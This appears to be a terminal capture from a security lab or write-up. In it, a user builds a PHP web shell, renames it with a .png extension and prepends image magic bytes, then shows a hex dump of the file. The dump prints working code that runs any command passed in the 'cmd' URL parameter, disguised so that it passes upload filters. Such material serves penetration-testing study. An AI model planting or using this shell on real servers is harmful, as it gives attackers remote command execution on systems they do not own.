 ┌──(eduarsan㉿vbox)-[~]
└─$ nano webshell.php
┌──(eduarsan㉿vbox)-[~]
└─$ cp webshell.php webshell.php.png
┌──(eduarsan㉿vbox)-[~]
└─$ nano webshell.php.png
┌──(eduarsan㉿vbox)-[~]
└─$ xxd webshell.php.png
00000000: 504e 470a 3c3f 7068 700a 6966 2869 7373  PNG.<?php.if(iss
00000010: 6574 2824 5f47 4554 5b27 636d 6427 5d29  et($_GET['cmd'])
00000020: 2920 7b0a 2020 2020 6563 686f 2022 3c70  ) {.    echo "<p
00000030: 7265 3e22 3b0a 2020 2020 7379 7374 656d  re>";.    system
00000040: 2824 5f47 4554 5b27 636d 6427 5d29 3b0a  ($_GET['cmd']);.
00000050: 2020 2020 6563 686f 2022 3c2f 7072 653e      echo "</pre>
00000060: 223b 0a7d 0a3f 3e0a 0a0a 0a  ";.}.?>....
┌──(eduarsan㉿vbox)-[~]
└─$